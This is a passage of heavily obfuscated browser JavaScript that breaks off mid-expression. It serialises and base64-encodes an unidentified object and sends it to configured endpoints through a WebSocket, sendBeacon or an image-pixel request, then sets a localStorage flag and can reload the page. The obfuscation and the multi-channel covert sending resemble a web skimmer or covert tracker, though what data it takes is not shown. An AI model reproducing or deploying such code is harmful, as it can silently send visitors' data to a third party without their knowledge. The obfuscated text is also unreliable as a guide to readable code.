_0x3561e9=_0x2c3982,_0x27c091=_0x50c6e4[_0x37d000(_0xfe0b7f._0x524afd,_0xfe0b7f._0x2d5fda,_0xfe0b7f._0x1f082a,_0xfe0b7f._0x2167a1)](_0x50c6e4.pSyjC(_0x50c6e4[_0x3a00d8(0x670,_0xfe0b7f._0x31bc74,0x3d7,_0xfe0b7f._0x466225)](_0x31954b+'|',_0x49ba05),'|'),_0x4cd140);if(_0x50c6e4.fdfaw(_0x5a8ca4,_0x27c091)){if(_0x50c6e4[_0x3a00d8(0x931,0x36b,-_0xfe0b7f._0x29f621,_0xfe0b7f._0x276797)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x537d8c,0x686,_0xfe0b7f._0x311bb2,_0xfe0b7f._0x210724)],_0x50c6e4[_0x3a00d8(0x938,0x93e,0x2e4,_0xfe0b7f._0x15348a)]))return;else _0x39fd0e=!![],_0x45b349.setItem(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2215d4,0x7c2,0x6bb,0x597)],'1'),_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1caa13,0xa6f,0x9dc,0x9c4)](_0x5cd2d8)}_0x1606d5=!![],_0x5a8ca4=_0x27c091;let _0x53b4a1;try{_0x53b4a1=_0x50c6e4[_0x37d000(_0xfe0b7f._0x512d51,0x877,_0xfe0b7f._0x521843,0x286)](btoa,_0x50c6e4.FRjYd(unescape,encodeURIComponent(JSON[_0x3a00d8(0xa95,_0xfe0b7f._0x586cb1,_0xfe0b7f._0x406845,_0xfe0b7f._0x1696fc)](_0x3561e9))))}catch(_0xf23ff0){_0x1606d5=![];return}if(!_0x53b4a1||_0x50c6e4[_0x37d000(0x67c,_0xfe0b7f._0x25e5ae,_0xfe0b7f._0xdbee4c,_0xfe0b7f._0x27aa99)](_0x53b4a1[_0x37d000(_0xfe0b7f._0x30984e,0x751,_0xfe0b7f._0x243467,0x1060)],-0x1a*0x14+0x250d+0x1*-0x22f1)){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x33c70c,_0xfe0b7f._0x156cb3,0x1a9,0x75c)](_0x50c6e4[_0x3a00d8(0xeef,_0xfe0b7f._0x319151,0x932,0x8f9)],_0x50c6e4[_0x3a00d8(0xb30,0xb94,0xed0,0xddf)])){_0x1606d5=![];return}else _0x135eee[_0x37d000(0x9b9,0x446,_0xfe0b7f._0x4e291f,_0xfe0b7f._0x1b4532)](0x39d+-0x2*0x935+0x12b5,_0x1250ac[_0x37d000(0xf0f,0xe18,_0xfe0b7f._0x42b4af,0x10b2)])}let _0x5e7a7f=![];function _0x845e0d(){const _0x4ef9f6={_0xb991f:0x8b,_0x1149e6:0xa2},_0x40f2be={_0x7605d7:0x182};function _0x4aab36(_0x2b2894,_0x14fd3e,_0x24fce4,_0x152d44){return _0x37d000(_0x2b2894,_0x14fd3e-0xac,_0x14fd3e- -0x67c,_0x152d44-_0x40f2be._0x7605d7)}let _0x1fbf80=_0x176017.wsUrl[_0x4aab36(-_0x2fe3d6._0xc35207,_0x2fe3d6._0x355dfb,_0x2fe3d6._0x204d09,-0x426)](_0x50c6e4.BkRex,_0x50c6e4.acsft)[_0x235ed9(0xa7f,0x3e1,_0x2fe3d6._0x5398f4,0x4bd)]('ws://',_0x50c6e4[_0x235ed9(_0x2fe3d6._0x1c8118,_0x2fe3d6._0x4d5c09,_0x2fe3d6._0x3c24cc,0xc29)]);const _0x48430c=_0x1fbf80['lastIndexO'+'f']('/');_0x50c6e4[_0x235ed9(0x294,0x833,0x5d5,_0x2fe3d6._0x4716ff)](_0x48430c,-0x9e5+-0x1fc4+-0x1*-0x29b1)&&(_0x1fbf80=_0x1fbf80[_0x235ed9(-0x3ac,-0x36,0x7ae,0x1dc)](-0xb*0x76+0x12a1+-0xd8f,_0x48430c));function _0x235ed9(_0x10767c,_0x846690,_0x24f2cc,_0x475880){return _0x3a00d8(_0x10767c-_0x4ef9f6._0xb991f,_0x475880- -_0x4ef9f6._0x1149e6,_0x24f2cc-0x142,_0x24f2cc)}return _0x1fbf80}if(_0x176017['enableWebS'+'ocket']&&_0x587546&&_0x587546.readyState===WebSocket[_0x37d000(0x721,_0xfe0b7f._0x108ad3,_0xfe0b7f._0x438b03,0x10fa)])try{_0x587546[_0x37d000(0x8c4,_0xfe0b7f._0x13f74a,_0xfe0b7f._0x4f00f0,0x1014)](_0x53b4a1),_0x5e7a7f=!![],_0x34d7ca=![],_0x50c6e4[_0x3a00d8(0x4f5,_0xfe0b7f._0x267af0,_0xfe0b7f._0x434815,_0xfe0b7f._0x1c4275)](setTimeout,()=>{const _0x50e837={_0x894529:0xdc};function _0x3a5817(_0x17879b,_0x3579b3,_0x42b971,_0x13e3ed){return _0x3a00d8(_0x17879b-0xca,_0x13e3ed-0x21e,_0x42b971-_0x50e837._0x894529,_0x3579b3)}function _0x3c6ebc(_0x32704b,_0xa2e721,_0x5a0331,_0x22869f){return _0x3a00d8(_0x32704b-_0x966b67._0x3b6f18,_0x32704b-_0x966b67._0x4c2c16,_0x5a0331-_0x966b67._0x4e64c2,_0x22869f)}if(_0x1250ac[_0x3c6ebc(0xd00,_0x4ae0a2._0x48bedc,_0x4ae0a2._0x3d8445,_0x4ae0a2._0x2d16fd)](_0x1250ac[_0x3a5817(_0x4ae0a2._0x3c8f76,0x126f,_0x4ae0a2._0x4f161c,_0x4ae0a2._0x523d46)],_0x1250ac[_0x3c6ebc(0x3ee,0x948,_0x4ae0a2._0x531761,_0x4ae0a2._0x5cd9ba)]))_0x587546&&_0x1250ac[_0x3c6ebc(_0x4ae0a2._0x58880b,0x633,_0x4ae0a2._0x574a62,_0x4ae0a2._0x119f40)](_0x587546[_0x3c6ebc(0x26d,_0x4ae0a2._0x20572c,-_0x4ae0a2._0x53fe68,-_0x4ae0a2._0x47dc5d)],WebSocket.OPEN)&&_0x587546[_0x3c6ebc(0x6bc,_0x4ae0a2._0x2e82d0,0x1b4,_0x4ae0a2._0x51945e)](-0xabf+0xa5d+0x6*0xb7,_0x1250ac.eoAQo);else{const _0x314106=_0x23fe4b[_0x3c6ebc(_0x4ae0a2._0x2db46b,0x10d4,_0x4ae0a2._0x1f309a,0xfca)+_0x3c6ebc(_0x4ae0a2._0x24ddce,0xd67,0xba0,0xbab)](_0x244026[_0x3c6ebc(0x7e4,_0x4ae0a2._0x49b56a,0x24c,_0x4ae0a2._0x366704)+'er']);_0x314106&&_0x269138(_0x314106)}},-0x1f21*0x1+-0x1112+-0x1*-0x3beb)}catch(_0x3f545f){}if(_0x176017[_0x37d000(0x109e,_0xfe0b7f._0x54641e,0xbbf,_0xfe0b7f._0x1f3b0c)+'on']&&!_0x5e7a7f){if(_0x50c6e4.msVqi(_0x50c6e4.Tjgoq,_0x37d000(0xf2e,_0xfe0b7f._0x1a8df3,0x98d,_0xfe0b7f._0x4b06cb))){let _0x37463d;_0x176017.beaconUrl&&_0x176017[_0x3a00d8(_0xfe0b7f._0x5dd439,_0xfe0b7f._0xce7a8f,_0xfe0b7f._0x39e76f,_0xfe0b7f._0x473bb0)].trim()?_0x37463d=_0x176017[_0x37d000(0xb67,0xa6c,_0xfe0b7f._0x4e6fbb,_0xfe0b7f._0x2f9000)]:_0x50c6e4[_0x3a00d8(_0xfe0b7f._0xe0e56b,0xadc,_0xfe0b7f._0x1bebdc,_0xfe0b7f._0x55778b)](_0x50c6e4.iKdMa,_0x50c6e4.xOsCn)?_0x37463d=_0x50c6e4[_0x37d000(_0xfe0b7f._0x3559fd,_0xfe0b7f._0x3ad5c1,0x397,0x586)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x9718f0,_0xfe0b7f._0x1d50ef,0xacc,0x82f)](_0x845e0d),_0x50c6e4.bzcHM):_0x2dd3cd[_0x37d000(0xea,_0xfe0b7f._0x903844,0x76b,_0xfe0b7f._0x40ef5f)](_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x588b2a,0x1d3,_0xfe0b7f._0x45129f,-0xe2)]);_0x37463d.startsWith('/')&&(_0x37463d=_0x50c6e4[_0x37d000(0x221,_0xfe0b7f._0x17895b,_0xfe0b7f._0xdb6c9d,_0xfe0b7f._0x278bf1)](location[_0x3a00d8(0xe53,_0xfe0b7f._0x180308,_0xfe0b7f._0x1129d6,0xcfc)],_0x37463d));try{if(navigator[_0x37d000(_0xfe0b7f._0x3afa33,0x2f0,0x4a1,-0x6f)]){const _0x3f3d03=navigator[_0x3a00d8(_0xfe0b7f._0x1adeae,_0xfe0b7f._0x14bd32,-_0xfe0b7f._0x28c23f,_0xfe0b7f._0x275b7a)](_0x37463d+_0x53b4a1);if(_0x3f3d03)_0x5e7a7f=!![],_0x176017.debugMode&&console[_0x37d000(0x681,_0xfe0b7f._0x31863e,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x5c5dd9)](_0x50c6e4[_0x3a00d8(0xc09,0x76a,0x8ec,0x110)]);else _0x176017.debugMode&&console[_0x37d000(0xaeb,_0xfe0b7f._0x365efd,_0xfe0b7f._0x56842b,_0xfe0b7f._0x1936dd)](_0x50c6e4[_0x3a00d8(0x7d5,0x1cd,_0xfe0b7f._0x4f56f8,_0xfe0b7f._0x348aa5)])}else _0x176017.debugMode&&(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x44c5dd,_0xfe0b7f._0x607f7,0x7b6,-_0xfe0b7f._0x3d780f)]==='qCAZM'?_0x409289[_0x37d000(_0xfe0b7f._0xb1d721,_0xfe0b7f._0x26b802,0x76b,_0xfe0b7f._0xf91cd2)](_0x50c6e4.DqnHe):console[_0x37d000(0x111b,0x14f5,_0xfe0b7f._0x3bc479,0xe7f)](_0x3a00d8(_0xfe0b7f._0x16b63a,_0xfe0b7f._0x1336ac,-_0xfe0b7f._0x11877d,0x282)+_0x37d000(_0xfe0b7f._0x5b62aa,0x13e7,_0xfe0b7f._0xa1de4d,_0xfe0b7f._0x454e19)+_0x3a00d8(0x752,_0xfe0b7f._0x21207a,_0xfe0b7f._0x25d15d,_0xfe0b7f._0xd65cb5)+_0x37d000(0x1087,_0xfe0b7f._0x298f47,_0xfe0b7f._0x8e7374,_0xfe0b7f._0x1b5a68)+_0x37d000(0xdeb,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bbc41,_0xfe0b7f._0x2057df)))}catch(_0x53ab07){_0x176017[_0x3a00d8(0xff0,_0xfe0b7f._0x26f6d5,_0xfe0b7f._0x4c4ffc,0xbdd)]&&console[_0x37d000(0x15a1,0xb62,_0xfe0b7f._0x56842b,0xe34)](_0x37d000(0x910,_0xfe0b7f._0x576e77,0x4ac,_0xfe0b7f._0x547d34)+_0x3a00d8(_0xfe0b7f._0x4535c2,_0xfe0b7f._0x215aad,_0xfe0b7f._0x177d0c,0x9ea)+':',_0x53ab07.message)}}else return _0x28bead}if(_0x176017['enableImag'+_0x37d000(_0xfe0b7f._0x6b6eae,_0xfe0b7f._0x47eb2f,_0xfe0b7f._0x4085df,_0xfe0b7f._0x256a0)]&&!_0x5e7a7f){if(_0x37d000(_0xfe0b7f._0x35b613,0x9e5,_0xfe0b7f._0x38212d,_0xfe0b7f._0x446199)==='srWpD')_0x5d75d3.log(_0x50c6e4[_0x37d000(_0xfe0b7f._0x4a5015,0xb9d,0xd56,0x961)]);else{let _0x57af12;_0x176017[_0x3a00d8(_0xfe0b7f._0x1fb988,0x9a6,0x645,0x8ec)+_0x3a00d8(0x892,0x7d2,0x96f,0xe23)]&&_0x176017['imagePixel'+_0x3a00d8(_0xfe0b7f._0x4b5504,0x7d2,_0xfe0b7f._0x3c8e09,0xa92)][_0x3a00d8(_0xfe0b7f._0x2ff434,0x20e,-_0xfe0b7f._0x4bbab5,_0xfe0b7f._0x3185e8)]()?_0x57af12=_0x176017['imagePixel'+'Url']:_0x57af12=_0x50c6e4[_0x37d000(0x1e9,0x6d6,_0xfe0b7f._0x164a7e,_0xfe0b7f._0x515494)](_0x845e0d)+(_0x3a00d8(0xf17,0x8ae,0x553,0x8c2)+'trics?metr'+_0x37d000(_0xfe0b7f._0x5828eb,0x12b6,0x103e,0xc3f));_0x57af12[_0x3a00d8(0x157,_0xfe0b7f._0x32d7f5,_0xfe0b7f._0x22ba74,0x3a8)]('/')&&(_0x50c6e4[_0x3a00d8(0xd97,_0xfe0b7f._0x382168,0xcaa,0x11a1)](_0x50c6e4[_0x3a00d8(0xac6,0xa79,0xf77,_0xfe0b7f._0x3a9011)],'KeMBf')?_0x57af12=_0x50c6e4.vZWjG(location.origin,_0x57af12):(_0xcb6f19.remove(),_0x42c6b[_0x37d000(0xd59,0xa97,_0xfe0b7f._0x12efe8,0x7fa)](_0x3b19a0)));_0x176017[_0x37d000(_0xfe0b7f._0x1cef05,_0xfe0b7f._0x26f22a,_0xfe0b7f._0x2d0dec,0x1014)]&&(console[_0x37d000(0x860,0xa26,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x55e6f9)](_0x37d000(0xcaa,_0xfe0b7f._0x40ef5f,0x685,0x707)+_0x37d000(_0xfe0b7f._0x1cb707,0x1274,0xfd0,0x15a1)+'RL:',_0x57af12),_0x176017[_0x3a00d8(0xf94,0x9a6,0xb90,0x3f9)+_0x37d000(0x4ef,_0xfe0b7f._0x335f22,_0xfe0b7f._0x4bf005,0xfea)]&&_0x176017[_0x3a00d8(0xaf7,0x9a6,_0xfe0b7f._0x5d6b32,_0xfe0b7f._0x2f46fb)+_0x37d000(_0xfe0b7f._0xa85ced,0xd7e,_0xfe0b7f._0x1bfd6d,0xc99)].trim()?_0x50c6e4[_0x37d000(_0xfe0b7f._0x14e33c,_0xfe0b7f._0x45db04,_0xfe0b7f._0x1ebce0,-_0xfe0b7f._0x40c5c7)](_0x50c6e4.SyLDD,'KoJnn')?console[_0x37d000(0x705,0xbc8,0x76b,_0xfe0b7f._0x140b11)]('[INFO]\x20Usi'+_0x3a00d8(_0xfe0b7f._0x2c5270,_0xfe0b7f._0x355c4e,0xb0,0x242)+_0x3a00d8(0xbc9,_0xfe0b7f._0xedcf6c,0x904,_0xfe0b7f._0x652311)+'Url'):_0x179672[_0x3a00d8(-_0xfe0b7f._0x364d29,0x49a,0x307,-_0xfe0b7f._0x2a397c)]('[INFO]\x20Cre'+_0x3a00d8(-0xaf,0x29e,-_0xfe0b7f._0xc8dae7,-_0xfe0b7f._0x292783)+_0x37d000(0x604,_0xfe0b7f._0x4ea6e6,0x949,0x786)+_0x3a00d8(0x744,_0xfe0b7f._0x5dab75,_0xfe0b7f._0x58911c,0x33e)):console[_0x37d000(0xd14,0xaf2,_0xfe0b7f._0x46fee0,0xb6d)](_0x50c6e4[_0x37d000(0x1fa,0x8a6,0x486,_0xfe0b7f._0x22055b)]));try{if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47eb2f,0xd29,_0xfe0b7f._0x17e6bf,0x900)]!==_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2c3c55,_0xfe0b7f._0x54a27d,_0xfe0b7f._0x395aa7,0x939)]){const _0x5bd88f=new Image();_0x5bd88f.onload=()=>{const _0x57019c={_0x2ada85:0x1cf};function _0x571f50(_0x519681,_0x14ed47,_0x2367d6,_0x157a74){return _0x37d000(_0x2367d6,_0x14ed47-0xbe,_0x157a74- -0x40c,_0x157a74-_0x57019c._0x2ada85)}_0x176017.debugMode&&console.log(_0x1250ac[_0x571f50(0x5ed,_0x5167c3._0x29e91b,_0x5167c3._0xcaf5d8,_0x5167c3._0x3d7a6f)])},_0x5bd88f[_0x3a00d8(0x757,_0xfe0b7f._0x2df6f,-0x63,_0xfe0b7f._0x4ea1c1)]=()=>{const _0xafd94e={_0x1fc7b9:0xf9,_0x7463cb:0xae,_0x3a53c0:0x1b5},_0x5c317c={};function _0x5ea716(_0x4920ed,_0x504eb4,_0x3d77a1,_0x2c6e22){return _0x37d000(_0x4920ed,_0x504eb4-0x1be,_0x2c6e22- -0xcc,_0x2c6e22-_0x525dcc._0x3399ec)}_0x5c317c.iJFsk=_0x50c6e4[_0x5ea716(0x8be,0x99f,0xa18,0x93c)];function _0xf1f4f3(_0x9bcbec,_0xa5e549,_0x10168f,_0x1437b9){return _0x3a00d8(_0x9bcbec-_0xafd94e._0x1fc7b9,_0x10168f-_0xafd94e._0x7463cb,_0x10168f-_0xafd94e._0x3a53c0,_0x1437b9)}const _0x305573=_0x5c317c;_0x50c6e4[_0xf1f4f3(_0x405167._0x3fa2cf,_0x405167._0x2a7d2f,0x710,_0x405167._0x375159)](_0x50c6e4[_0xf1f4f3(0x8e0,0x6b9,0x884,0x654)],_0xf1f4f3(0xc02,0xbf1,_0x405167._0x34ddc1,_0x405167._0x37eb29))?(_0x35b7f3[_0x5ea716(_0x405167._0x308756,_0x405167._0x240372,0x1585,_0x405167._0x4f0f69)]&&_0x14167d[_0xf1f4f3(_0x405167._0x2fb28e,_0x405167._0x3469e7,0x548,0x6d5)](_0x305573[_0xf1f4f3(_0x405167._0x3a7592,_0x405167._0x2404f9,0xdb5,0x1232)]),_0x124be8[_0x5ea716(_0x405167._0x423fbd,_0x405167._0x34c18a,0x3df,0x532)+_0x5ea716(0x520,_0x405167._0x937011,0xb18,0x882)](),_0x430b2e[_0xf1f4f3(0x958,0xa07,0xb7b,0xf4c)+_0x5ea716(0x104a,0xe13,0xc2b,_0x405167._0x36e91d)]()):_0x176017[_0xf1f4f3(_0x405167._0x1f9796,_0x405167._0x1573ee,_0x405167._0x546da0,_0x405167._0x21c632)]&&console[_0xf1f4f3(0x632,_0x405167._0x1cdac8,_0x405167._0x2a39c4,0x79c)](_0x50c6e4[_0xf1f4f3(0x3b3,_0x405167._0x238c2e,0x7c8,0x3c8)])},_0x5bd88f[_0x3a00d8(_0xfe0b7f._0xd6e0a4,_0xfe0b7f._0x174905,_0xfe0b7f._0x41c43a,0x913)]=_0x50c6e4.BERYN(_0x57af12,_0x50c6e4.xzTlu(encodeURIComponent,_0x53b4a1)),_0x5e7a7f=!![],_0x176017.debugMode&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47bd34,0x3fb,0x714,_0xfe0b7f._0x236406)])}else _0x55653f[_0x37d000(_0xfe0b7f._0x4f9573,_0xfe0b7f._0x4ae36d,0x76b,_0xfe0b7f._0x44a50a)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0xb71b39,_0xfe0b7f._0x11eaff,0xf87,0xef5)],_0x3969d5)}catch(_0x277293){_0x176017[_0x37d000(_0xfe0b7f._0x11143b,_0xfe0b7f._0x4e70dc,_0xfe0b7f._0x2d0dec,0xd82)]&&(_0x50c6e4[_0x3a00d8(0xbab,_0xfe0b7f._0x1e5827,0x76d,0x1297)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x31949c,_0xfe0b7f._0x582e5f,_0xfe0b7f._0x28ecf9,_0xfe0b7f._0x29c02b)],'CYRyq')?(_0x50c6e4[_0x3a00d8(0x83b,_0xfe0b7f._0x5d2731,0x1f4,_0xfe0b7f._0x214ebd)](_0x38f749,_0x350820),_0x508694=null):console[_0x3a00d8(0x396,0x671,0x7,_0xfe0b7f._0x3ae381)](_0x50c6e4.YLTuS,_0x277293.message))}}}if(!_0x5e7a7f&&_0x176017[_0x37d000(_0xfe0b7f._0x402246,0xcf9,_0xfe0b7f._0x2d0dec,0xe15)]){if(_0x50c6e4[_0x37d000(0xebc,0x3d5,_0xfe0b7f._0x402246,0xb4e)](_0x50c6e4[_0x3a00d8(0x586,0x61f,0x5c4,0xb71)],_0x50c6e4[_0x37d000(_0xfe0b7f._0x394d6d,0xa9b,_0xfe0b7f._0x4fa772,0x7ea)]))console[_0x37d000(_0xfe0b7f._0x305a0f,0xe82,0x942,_0xfe0b7f._0xed1a3)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x3450f7,0xfff,_0xfe0b7f._0x552fe6,0x77d)]);else{if(!_0x49304b[_0x3a00d8(0x8ce,0x9aa,_0xfe0b7f._0x223729,0xf86)][_0x37d000(0xabd,0xaaa,0x91e,_0xfe0b7f._0xd9e48)](_0x50c6e4[_0x3a00d8(0xa02,0x9ad,_0xfe0b7f._0x36d7d5,0x7a6)])&&!_0x2b9ff5[_0x3a00d8(_0xfe0b7f._0x292a66,0x9aa,_0xfe0b7f._0x1dd17c,0x8b2)][_0x37d000(_0xfe0b7f._0x58b66d,_0xfe0b7f._0x3f9962,_0xfe0b7f._0xa451a7,0xeb0)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1f1e8e,0x599,0x39a,_0xfe0b7f._0x219653)])){const _0x50db5d=_0x22d9df[_0x37d000(_0xfe0b7f._0x125b7b,0x647,_0xfe0b7f._0x6520d6,_0xfe0b7f._0x391032)+_0x37d000(_0xfe0b7f._0x1c94db,0xa87,_0xfe0b7f._0x5baabc,_0xfe0b7f._0x3178f8)](_0x37d000(0xac6,_0xfe0b7f._0x12c99a,0xfb3,0xcec));_0x50db5d.className=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x57a92c,0x9ad,_0xfe0b7f._0x4e500c,_0xfe0b7f._0x3cd38b)],_0x50db5d[_0x37d000(_0xfe0b7f._0x5d0f8f,_0xfe0b7f._0x339c35,_0xfe0b7f._0x1d85f6,0x9ae)].cssText=_0x37d000(0xc17,0xa96,0xe55,0x1012)+_0x37d000(0xf4c,_0xfe0b7f._0x2ad4c4,_0xfe0b7f._0x3f46e9,0x12f2)+_0x37d000(_0xfe0b7f._0x2df14b,0xf68,_0xfe0b7f._0x9fc61f,_0xfe0b7f._0x8e01c)+_0x3a00d8(_0xfe0b7f._0x21366f,_0xfe0b7f._0x40ff4a,0x724,_0xfe0b7f._0x47bd51)+'block\x20!imp'+_0x3a00d8(_0xfe0b7f._0x17365f,0xbd9,_0xfe0b7f._0xea53a1,0xd9e)+_0x3a00d8(_0xfe0b7f._0x5f5007,0xd9b,0x11fb,_0xfe0b7f._0x161533)+'!important'+_0x3a00d8(0xbe5,0xc1a,0x975,_0xfe0b7f._0x3fc452)+_0x3a00d8(_0xfe0b7f._0x4940bc,0x60f,0x495,0x96a)+'-box\x20!impo'+'rtant;',_0x21b1a8[_0x37d000(0x88d,_0xfe0b7f._0xf3407c,0xc46,0xb8f)][_0x37d000(_0xfe0b7f._0xa93117,0x9b7,0x867,0xcf2)+'re'](_0x50db5d,_0x3c3239),_0x50db5d[_0x37d000(0xc58,_0xfe0b7f._0x3a805e,_0xfe0b7f._0x95b3ef,_0xfe0b7f._0x50b0d2)+'d'](_0x4ceb61),_0x59d1ca=_0x50db5d,_0x32c123[_0x3a00d8(0x87a,_0xfe0b7f._0x26f6d5,0x9da,0x77b)]&&_0x215aa1[_0x37d000(0x13c,_0xfe0b7f._0x18594c,0x76b,_0xfe0b7f._0x3ba038)](_0x50c6e4.APVWT)}}}localStorage.setItem('already_ch'+_0x37d000(_0xfe0b7f._0x35f295,0xc82,0xe83,_0xfe0b7f._0x114c3c),'1');_0x176017.debugMode&&(_0x50c6e4[_0x37d000(_0xfe0b7f._0x142e94,0x8b3,_0xfe0b7f._0x50d25b,0x790)]!==_0x50c6e4.Yfhvm?console[_0x37d000(0x3d6,_0xfe0b7f._0x292fcc,0x76b,_0xfe0b7f._0x4999d6)](_0x3a00d8(_0xfe0b7f._0x4420fb,0x65c,0x3a9,0x340)+'eady_check'+_0x3a00d8(_0xfe0b7f._0x370afc,_0xfe0b7f._0x31c9ab,_0xfe0b7f._0x4209a5,_0xfe0b7f._0x1373ed)+_0x3a00d8(0x404,0x3d2,0x784,_0xfe0b7f._0x3472b2)+_0x3a00d8(_0xfe0b7f._0x146aed,0x598,0xb03,0x6ec)+_0x3a00d8(0x95d,0xd2b,0xe7e,0xe58)+_0x3a00d8(0xfb3,_0xfe0b7f._0x140faf,_0xfe0b7f._0x20ec13,_0xfe0b7f._0x222cb4)):(_0x5581db[_0x3a00d8(0xb7f,0x804,0xc64,_0xfe0b7f._0x356692)][_0x37d000(0x5cb,-_0xfe0b7f._0x4a317b,_0xfe0b7f._0x27f4c3,_0xfe0b7f._0x56e48d)+_0x37d000(0x11c,_0xfe0b7f._0x2b67c8,0x764,_0xfe0b7f._0x2befc6)]=_0x329c8d[_0x37d000(0x452,0xb84,_0xfe0b7f._0x1ac709,_0xfe0b7f._0xe5b15d)][_0x37d000(0x3ae,0x72a,_0xfe0b7f._0x338113,0x6a5)+_0x3a00d8(_0xfe0b7f._0xe9538,0xa5b,0x952,0xc18)+'s'],delete _0x3c7247[_0x3a00d8(0x6a0,0x4c5,_0xfe0b7f._0x15d195,_0xfe0b7f._0x35910b)]['originalPo'+_0x37d000(_0xfe0b7f._0x5baf2e,_0xfe0b7f._0xe948c,_0xfe0b7f._0x76f0e4,_0xfe0b7f._0x2b0c33)+'s']));if(_0x50c6e4[_0x37d000(_0xfe0b7f._0x524a82,0xf49,0xe19,_0xfe0b7f._0x5c9261)](typeof _0x5da1af,_0x37d000(0x9b7,0xcc5,_0xfe0b7f._0x2118ae,0x290))){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x410701,_0xfe0b7f._0x5d2ada,0x6e4,_0xfe0b7f._0x4c6a54)](_0x50c6e4[_0x37d000(0x289,0xcd8,_0xfe0b7f._0x2db1ad,0x8b1)],_0x37d000(0x1322,0x140b,0xdd6,0x1366)))_0x50c6e4.OaLsw(setTimeout,()=>{function _0x8a093e(_0x22c615,_0x1e316d,_0x97538,_0x445063){return _0x3a00d8(_0x22c615-_0x5be670._0x41c9a0,_0x22c615-_0x5be670._0x4f3849,_0x97538-0x126,_0x97538)}function _0xb6dc8c(_0x542055,_0x2b2fae,_0x4ab5ca,_0x97551e){return _0x3a00d8(_0x542055-0x1d0,_0x542055- -0x396,_0x4ab5ca-_0x188169._0x1a1e32,_0x4ab5ca)}_0x1250ac[_0xb6dc8c(0x8b8,0x382,0x82d,_0x43d829._0x4e9d1f)](_0x1250ac[_0xb6dc8c(_0x43d829._0x2b4b84,0x4b5,0x4d8,_0x43d829._0x307e5d)],_0x8a093e(0x85d,0x9a7,0x575,0xb59))?_0x5da1af():(_0x3b8139[_0xb6dc8c(0x46e,_0x43d829._0x4262b7,-0x2f,0x2b)]['setPropert'+'y'](_0x1250ac[_0x8a093e(0x7de,_0x43d829._0x558c53,0x422,_0x43d829._0x42d561)],_0x1250ac.ZOhEF,_0x1250ac[_0xb6dc8c(-_0x43d829._0x44e4c4,-_0x43d829._0x4fb5ea,-0x81,-0x73e)]),_0x211989[_0xb6dc8c(_0x43d829._0x3c3e13,0x378,0x268,0x209)]['setPropert'+'y'](_0x1250ac[_0xb6dc8c(_0x43d829._0x420303,_0x43d829._0x19552b,0x1c9,_0x43d829._0x1c4b79)],_0x1250ac.YZVTR,_0xb6dc8c(0x478,0x377,_0x43d829._0x33871d,0x7fc)),_0x5b5a55.style[_0xb6dc8c(0x85,-_0x43d829._0x49b95d,0xd7,0x18)+'y'](_0x1250ac[_0xb6dc8c(0x296,_0x43d829._0x357b0c,-0x4e,-_0x43d829._0xfab6f8)],'0',_0x1250ac[_0xb6dc8c(-_0x43d829._0xcf4916,-_0x43d829._0x557410,_0x43d829._0x177196,_0x43d829._0x21a5f3)]),_0x6a344[_0x8a093e(0xfce,0x106f,0x163b,_0x43d829._0x14afa7)]&&_0x36823e[_0xb6dc8c(_0x43d829._0x2abed9,_0x43d829._0x11a3f5,0x380,-0x28a)](_0x1250ac.IlenB,_0x4ae082.tagName,_0x178e80[_0x8a093e(0x7d0,_0x43d829._0x2812eb,_0x43d829._0x57a7be,_0x43d829._0x4f4c3c)]||_0x11a9fa.id))},-0x1*0x1c2d+-0x23e*-0x4+-0x1399*-0x1);else return}_0x50c6e4[_0x37d000(0x83d,_0xfe0b7f._0x4d9a86,_0xfe0b7f._0x4ac701,_0xfe0b7f._0x4eb901)](_0x28f9d9[_0x3a00d8(-_0xfe0b7f._0x301dc,_0xfe0b7f._0x153ea1,0x339,_0xfe0b7f._0x2e0109)],0xca*-0xd+-0x60d+0x104f)&&(_0x176017[_0x3a00d8(0x1058,_0xfe0b7f._0x5ba392,0x13d4,0x8f7)]&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x5d38ea,0x3b6,0x90f,-_0xfe0b7f._0x38432a)]),_0x28f9d9[_0x37d000(0x35d,0x651,0x476,_0xfe0b7f._0x17f453)]((_0x29d7be,_0x4e6a74)=>{const _0x5dadbd={_0x4c231a:0x61,_0x2b751e:0x2e0};function _0x3255db(_0x2ccca7,_0x117fcd,_0x45d61d,_0x554bd8){return _0x3a00d8(_0x2ccca7-_0x5dadbd._0x4c231a,_0x117fcd- -_0x5dadbd._0x2b751e,_0x45d61d-0x93,_0x2ccca7)}_0x1250ac[_0x3255db(0x1e0,_0x1e9414._0x4112a2,_0x1e9414._0x24fca3,_0x1e9414._0x1c18ee)](_0x3e7ef3,_0x4e6a74,![])}),_0x50c6e4[_0x37d000(_0xfe0b7f._0x358f9f,_0xfe0b7f._0x52ac29,_0xfe0b7f._0x3246af,0xe46)](setTimeout,()=>_0x5dd047(),0x12de+-0x11e7+0x1*-0x93));_0x1606d5=![],_0x50c6e4.jEFNY(_0x2bc064),_0x50c6e4.Duqyy(_0x1fd3e7);if(_0x176017['reloadAfte'+'rSend']){if(_0x50c6e4.wOsVR(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d5887,0xb9,-_0xfe0b7f._0x31cb88,0x2d5)],'ebHTG'))setTimeout(()=>{const _0x5dc6d2={_0x55da81:0x62,_0x5ddab2:0xeb};function _0x4e4344(_0xb0b95e,_0x16f890,_0x49addd,_0x558fc8){return _0x3a00d8(_0xb0b95e-_0x5dc6d2._0x55da81,_0x49addd- 